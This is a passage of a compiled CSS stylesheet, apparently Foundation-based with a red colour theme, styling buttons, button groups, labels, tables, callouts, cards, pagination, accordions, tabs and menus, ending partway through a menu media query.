.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #EC1C24; color: #EC1C24; }

.button.hollow:hover, .button.hollow:focus { border-color: #7a0a0e; color: #7a0a0e; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #EC1C24; color: #EC1C24; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #7a0a0e; color: #7a0a0e; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #EEEEEE; color: #EEEEEE; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #777777; color: #777777; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #EC1C24; }

.button.clear:hover, .button.clear:focus { color: #7a0a0e; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #EC1C24; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #7a0a0e; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #EEEEEE; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #777777; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #EC1C24; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #EC1C24; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #EEEEEE; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #EC1C24; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #c31017; color: #fefefe; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #EEEEEE; color: #5A5A5A; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #bebebe; color: #5A5A5A; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #5A5A5A; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #5A5A5A; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #5A5A5A; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #5A5A5A; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #EC1C24; color: #EC1C24; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #7a0a0e; color: #7a0a0e; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #EC1C24; color: #EC1C24; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #7a0a0e; color: #7a0a0e; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #EEEEEE; color: #EEEEEE; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #777777; color: #777777; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #EC1C24; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #7a0a0e; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #EC1C24; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #7a0a0e; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #EEEEEE; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #777777; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #5A5A5A; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.55556rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #EC1C24; color: #fefefe; }

.label.primary { background: #EC1C24; color: #fefefe; }

.label.secondary { background: #EEEEEE; color: #5A5A5A; }

.label.success { background: #3adb76; color: #5A5A5A; }

.label.warning { background: #ffae00; color: #5A5A5A; }

.label.alert { background: #cc4b37; color: #fefefe; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0.55556rem; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #5A5A5A; }

tfoot { background: #f1f1f1; color: #5A5A5A; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(90, 90, 90, 0.25); border-radius: 0.55556rem; background-color: white; color: #5A5A5A; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fcddde; color: #5A5A5A; }

.callout.secondary { background-color: #fcfcfc; color: #5A5A5A; }

.callout.success { background-color: #e1faea; color: #5A5A5A; }

.callout.warning { background-color: #fff3d9; color: #5A5A5A; }

.callout.alert { background-color: #f7e4e1; color: #5A5A5A; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0.55556rem; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #5A5A5A; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0.55556rem; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0.55556rem; color: #5A5A5A; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #EC1C24; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #5A5A5A; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.55556rem 0.55556rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.55556rem 0.55556rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #EC1C24; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0.55556rem 0.55556rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #5A5A5A; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #EC1C24; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #e7131c; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #EC1C24; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fefefe; color: #d21219; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #EC1C24; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #5A5A5A; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fefefe; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0 1px rgba(90, 90, 90, 0.2); box-shadow: 0 0 0 1px rgba(90, 90, 90, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(236, 28, 36, 0.5); box-shadow: 0 0 6px 1px rgba(236, 28, 36, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
